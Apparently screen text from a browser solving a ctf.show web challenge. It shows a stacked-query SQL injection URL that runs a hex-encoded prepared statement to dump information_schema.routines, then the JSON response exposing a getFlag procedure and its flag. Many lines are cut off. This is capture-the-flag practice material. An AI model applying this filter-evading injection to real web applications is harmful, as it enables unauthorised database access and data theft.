 ctf.show
a678d0b6-d290-4094-87e4-ad969
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d6...
ctfshow{
1/1
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":
[{"SPECIFIC_NAME":"getFlag","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"ctfshow_web","ROUTINE_NAME":"getFlag","ROUTINE_TYPE":"PROCEDURE","DATA_TYPE":"","CHARACTER_MAXIMUM_LENGTH":null,"CHARACT
\"ctfshow{305b13ba-9164-4f23-a179-d38a7422c10f}\";\n\tEND","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"DEFINER","CREATED":"2025-01-11 09:51:51","LAST_ALTERED":"2025-01-11
09:51:51","SQL_MODE":"STRICT_TRANS_TABLES,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf
{"SPECIFIC_NAME":"AddGeometryColumn","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"mysql","ROUTINE_NAME":"AddGeometryColumn","ROUTINE_TYPE":"PROCEDURE","DATA_TYPE":"","CHARACTER_MAXIMUM_LEN
set @qwe= concat('ALTER TABLE ', t_schema, '.', t_name, ' ADD ', geometry_column,' GEOMETRY REF_SYSTEM_ID=', t_srid); PREPARE ls from @qwe; execute ls; deallocate prepare ls;
end","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS SQL","SQL_PATH":null,"SECURITY_TYPE":"INVOKER","CREATED":"2019-
10-31 04:15:22","LAST_ALTERED":"2019-10-31
04:15:22","SQL_MODE":"","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf8","COLLATION_CONNECTION":"utf8_general_ci","DATABASE_COLLATION":"utf8mb4_general_ci"},
{"SPECIFIC_NAME":"DropGeometryColumn","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"mysql","ROUTINE_NAME":"DropGeometryColumn","ROUTINE_TYPE":"PROCEDURE","DATA_TYPE":"","CHARACTER_MAXIMUM_L
set @qwe= concat('ALTER TABLE ', t_schema, '.', t_name, ' DROP ', geometry_column); PREPARE ls from @qwe; execute ls; deallocate prepare ls;
end","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS SQL","SQL_PATH":null,"SECURITY_TYPE":"INVOKER","CREATED":"2019-
10-31 04:15:22","LAST_ALTERED":"2019-10-31
04:15:22","SQL_MODE":"","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf8","COLLATION_CONNECTION":"utf8_general_ci","DATABASE_COLLATION":"utf8mb4_general_ci"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1';prepare test from 0x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e6573;execute test;#
Post data Referer User Agent Cookies Clear All
控制台 问题
5
自选股
观点
搜索
英
18:05
2025/1/11